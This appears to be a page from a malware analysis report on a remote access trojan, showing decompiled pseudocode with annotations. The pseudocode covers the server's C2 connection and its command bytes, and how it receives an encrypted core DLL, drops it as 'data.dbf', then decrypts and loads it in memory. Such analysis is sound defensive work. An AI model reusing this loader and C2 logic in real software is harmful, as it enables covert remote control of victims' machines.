ConnectToC2(dword_4139E4, dword_4139D4, dword_4139D0);// Initiate Connection to Client
if ( *(_BYTE *)(dword_4139E4 + 12) && (unsigned __int8)SayHellotoC2(dword_4139E4, -1, 0) )// Inform existence of the running server to client.
{
  while ( 1 )
  {
    System::__linkproc___FillChar(&Response(0), 4096, 0);
    ResponseByteCount = RecieveC2REsponse(dword_4139E4, &Response(0), 4096);// Recieve response from C2
    if ( ResponseByteCount <= 0 )
      break;
    if ( ResponseByteCount == 6 && Response(0) == 1 )// Response byte count must be 6, First byte must be 0x01
    {
      v6 = BYTE1(LastByte);
      if ( BYTE1(LastByte) == 3 )     // 0x03 = Terminate server
      {
        ExitProcess_0(0);
      }
      else if ( BYTE1(LastByte) == 0x34 )                 // 0x34 -- Standby/Wait
      {
        SayHellotoC2(dword_4139E4, 0x35u, 0);// Send confirmation
      }
      else
      {
        LOBYTE(v6) = BYTE1(LastByte) - 0x34 + 0x42;
        if ( BYTE1(LastByte) == 0xF2u && (unsigned __int8)RecieveCoreDLL(v6) )// 0xF2 - Recieve/Write(data.dbf) Encrypted Core module that contains the RAT routines
          break;
      }
    }
  }
  CloseConnection(dword_4139E4);                   |
  System::TObject::Free(dword_4139E4);
  LoadEncryptedLibrary();            // Read "data.dbf"(core module)->decrypt in Memory->LoadFromMemory
Fig. 6 Server must wait for the core DLL from client
Once the encrypted core module is sent, it is dropped as “data.dbf” to the same path as the server. This is later read and decrypted in memory for loading. This same file can also be found in the Ozone package.
5/11